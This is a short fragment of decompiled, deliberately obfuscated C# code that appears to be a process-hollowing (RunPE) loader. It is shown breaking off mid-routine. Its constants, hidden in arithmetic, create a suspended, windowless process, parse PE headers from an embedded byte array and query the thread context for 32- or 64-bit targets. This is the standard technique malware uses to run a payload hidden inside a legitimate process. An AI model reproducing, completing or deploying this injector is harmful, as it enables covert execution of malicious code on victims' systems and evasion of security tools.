 6 public static class iima
7 {
8 // Token: 0x06000009 RID: 9 RVA: 0x00002750 File Offset: 0x00000950
9 public static void aWAi(string mmhj, string MIGe, string dTuM, string LMkv, string gzfS, string bMQi, byte[] VIbv, string JjRM)
10 {
11 for (int i = 0; i < 2456 / sizeof(int) - 609; i += 465 + sizeof(long) - 472)
12 {
13 int num = -258 - sizeof(decimal) + 275;
14 uint gCGn = (uint)(550 + sizeof(int) - 490);
15 iima.DrzE drzE = default(iima.DrzE);
16 iima.IOYA iOYA = default(iima.IOYA);
17 drzE.rqgF = Convert.ToUInt32(Marshal.SizeOf(typeof(iima.DrzE)));
18 try
19 {
20 if (!iima.xQrq(LMkv, string.Empty, IntPtr.Zero, IntPtr.Zero, false, (uint)(134217300 + sizeof(short) + 430), IntPtr.Zero, null, ref drzE, ref iOYA))
21 {
22 throw new Exception();
23 }
24 int num2 = BitConverter.ToInt32(VIbv, iima.mrrt());
25 int num3 = BitConverter.ToInt32(VIbv, num2 + (-313 - sizeof(byte) + 366));
26 int[] array = new int[-664 + sizeof(int) + 839];
27 array[0] = 66263 - sizeof(byte) - 724;
28 if (IntPtr.Size == 5456 / sizeof(decimal) - 337)
29 {
30 if (!iima.ykJq(iOYA.bzuA, array))
31 {
32 throw new Exception();
33 }
34 }
35 else if (!iima.lUFJ(iOYA.bzuA, array))
36 {
37 throw new Exception();
38 }
39 int num4 = array[14 + sizeof(byte) + 26];